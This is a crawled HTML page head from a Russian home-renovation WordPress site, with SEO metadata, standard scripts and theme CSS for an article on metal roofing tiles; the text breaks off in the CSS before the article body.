

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/sovety/osnovnyie-svoystva-metallicheskoy-cherepitsyi.html
body_size: 26759
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Основные свойства металлической черепицы</title>
	<link rel="canonical" href="https://folksland.net/sovety/osnovnyie-svoystva-metallicheskoy-cherepitsyi.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Основные свойства металлической черепицы" />
	<meta property="og:description" content="Кровельных материалов представлено на современном рынке очень много. Чтобы выбрать лучший вариант для вашего дома, нужно проанализировать несколько основных факторов: стоимость, особенности дома (размер, строительный материал), климатические условия, особенности монтажа выбранной кровли. Чтобы выбрать кровлю, а также другие элементы ее обустройства, рекомендуем посетить https://www.waltis.ru/krovelnye-materialy/. Большой ассортимент продукции, а также невысокие цены помогут вам выбрать лучший [&hellip;]" />
	<meta property="og:url" content="https://folksland.net/sovety/osnovnyie-svoystva-metallicheskoy-cherepitsyi.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2019-10-24T10:56:08+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2019/10/Osnovnyie-svoystva-metallicheskoy-cherepitsyi.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="803" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/sovety/osnovnyie-svoystva-metallicheskoy-cherepitsyi.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2019/10/Osnovnyie-svoystva-metallicheskoy-cherepitsyi.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2019/10/Osnovnyie-svoystva-metallicheskoy-cherepitsyi.jpg","width":1200,"height":803,"caption":"\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0447\u0435\u0440\u0435\u043f\u0438\u0446\u044b"},{"@type":"WebPage","@id":"https://folksland.net/sovety/osnovnyie-svoystva-metallicheskoy-cherepitsyi.html#webpage","url":"https://folksland.net/sovety/osnovnyie-svoystva-metallicheskoy-cherepitsyi.html","name":"\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0447\u0435\u0440\u0435\u043f\u0438\u0446\u044b","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/sovety/osnovnyie-svoystva-metallicheskoy-cherepitsyi.html#primaryimage"},"datePublished":"2019-10-24T10:56:08+00:00","dateModified":"2019-10-24T10:56:08+00:00","author":{"@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6"},"breadcrumb":{"@id":"https://folksland.net/sovety/osnovnyie-svoystva-metallicheskoy-cherepitsyi.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/sovety/osnovnyie-svoystva-metallicheskoy-cherepitsyi.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/sovety/osnovnyie-svoystva-metallicheskoy-cherepitsyi.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/sovety/osnovnyie-svoystva-metallicheskoy-cherepitsyi.html","url":"https://folksland.net/sovety/osnovnyie-svoystva-metallicheskoy-cherepitsyi.html","name":"\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0447\u0435\u0440\u0435\u043f\u0438\u0446\u044b"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/fefb6d20fa3317aacd0005eb058ac9b6","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;Основные свойства металлической черепицы&raquo;" href="https://folksland.net/sovety/osnovnyie-svoystva-metallicheskoy-cherepitsyi.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/40580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=40580' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fsovety%2Fosnovnyie-svoystva-metallicheskoy-cherepitsyi.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fsovety%2Fosnovnyie-svoystva-metallicheskoy-cherepitsyi.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2019/10/Osnovnyie-svoystva-metallicheskoy-cherepitsyi.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
